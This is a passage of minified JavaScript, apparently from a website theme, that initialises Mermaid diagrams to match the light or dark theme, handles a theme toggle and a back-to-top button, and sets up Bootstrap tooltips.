t={theme:In[Theme.visualState]};[...document.getElementsByClassName("language-mermaid")].forEach(Hn),mermaid.initialize(t),Theme.switchable&&window.addEventListener("message",Fn)}(),qn&&qn.addEventListener("click",(()=>{Theme.flip()})),function(){const t=document.getElementById("back-to-top");window.addEventListener("scroll",(()=>{window.scrollY>50?t.classList.add("show"):t.classList.remove("show")})),t.addEventListener("click",(()=>{window.scrollTo({top:0})}))}(),[...document.querySelectorAll('[data-bs-toggle="tooltip"]')].map((t=>new tn(t)))}();
